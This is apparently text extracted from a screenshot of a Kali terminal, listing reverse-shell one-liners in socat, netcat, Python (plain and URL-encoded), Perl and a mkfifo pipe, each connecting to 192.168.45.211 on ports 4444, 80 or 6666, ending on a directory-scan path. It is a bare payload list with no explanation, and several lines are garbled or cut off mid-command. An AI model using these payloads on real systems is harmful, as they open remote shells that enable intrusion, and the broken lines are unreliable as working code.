 $ socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.45.211:4444
$ nc 192.168.45.211 80
$ nc -h
$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.211",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
n("/bin/bash")'
$ python%20-c%20'import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.45.211%22,80));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2)
0pty;%20pty.spawn(%22/bin/bash%22)'
$ perl -e 'use Socket;$i="$ENV{192.168.45.211}";$p=$ENV{80};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDE
;exec("/bin/sh -i");};'
$ perl -e 'use Socket;$i="$ENV{192.168.45.211}";$p=$ENV{6666};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(ST
");exec("/bin/sh -i");};'
$ perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.45.211:6666");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.211 6666 >/tmp/f
/home/kali/桌面/目录扫描
$